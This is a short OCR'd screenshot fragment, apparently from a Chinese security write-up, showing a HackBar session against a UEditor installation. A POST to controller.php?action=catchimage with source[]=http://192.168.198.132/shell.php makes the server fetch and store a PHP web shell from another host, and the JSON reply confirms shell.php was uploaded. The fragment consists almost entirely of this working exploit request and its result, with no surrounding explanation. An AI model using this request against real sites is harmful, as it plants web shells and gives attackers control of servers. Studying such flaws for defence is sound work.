 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"shell.php ","url":"\ /upload\/\/shell.php ","source":"http:\/\/192.168.198.132\/shell.php "}]}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1 plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
source[]=http://192.168.198.132/shell.php
信安之路